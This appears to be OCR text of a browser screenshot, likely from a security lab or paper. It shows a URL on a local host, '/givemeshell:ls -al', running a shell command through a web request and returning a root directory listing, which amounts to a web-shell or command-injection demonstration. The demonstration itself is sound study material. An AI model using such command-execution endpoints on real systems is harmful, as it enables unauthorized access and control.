 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.1.30:8008/givemeshell:ls -al
Google
http://192.168.1.3...emeshell:ls%20-al
total 96
drwxr-xr-x 23 root root 4096 oct 1 2013 .
drwxr-xr-x 23 root root 4096 oct 1 2013 ..
drwxr-xr-x 2 root root 4096 jun 3 14:58 bin
drwxr-xr-x 3 root root 4096 nov 4 2013 boot
drwxr-xr-x 14 root root 3260 oct 6 18:24 dev
drwxr-xr-x 125 root root 12288 oct 6 18:19 etc
drwxr-xr-x 3 root root 4096 sep 30 2013 home
lrwxrwxrwx 1 root root 32 sep 30 2013 initrd.img -> /boot/initrd.img-3.2
drwxr-xr-x 15 root root 4096 jun 3 17:35 lib
Done